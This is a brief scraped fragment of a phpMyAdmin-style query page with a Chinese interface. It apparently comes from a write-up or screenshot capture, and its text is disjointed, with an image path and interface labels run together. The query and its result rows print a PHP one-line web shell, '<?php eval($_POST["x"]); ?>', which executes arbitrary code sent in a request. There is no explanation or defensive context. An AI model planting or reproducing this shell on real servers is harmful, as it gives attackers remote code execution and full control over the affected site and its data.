 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["x"]); ?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["x"]); ?>
<?php eval($_POST["x"]); ?>